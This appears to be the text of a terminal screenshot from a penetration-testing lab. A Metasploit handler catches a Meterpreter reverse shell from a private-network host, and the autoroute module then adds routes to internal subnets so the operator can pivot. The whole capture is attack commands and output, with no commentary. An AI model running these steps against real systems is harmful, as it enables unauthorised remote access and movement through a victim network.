 root@885c81db9b9f: ~ 203x50
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.72.100
LHOST => 192.168.72.100
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.100:5555
[*] Meterpreter session 1 opened (192.168.72.100:5555 -> 192.168.72.110:52502) at 2024-11-18 18:56:48 +0000
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > set SUBNET 192.168.72.64
SUBNET => 192.168.72.64
msf6 post(multi/manage/autoroute) > set NETMASK 255.255.255.240
NETMASK => 255.255.255.240
msf6 post(multi/manage/autoroute) > run
[*] Running module against 192.168.72.66
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.72.64/255.255.255.240 from host's routing table.
[+] Route added to subnet 192.168.72.96/255.255.255.240 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >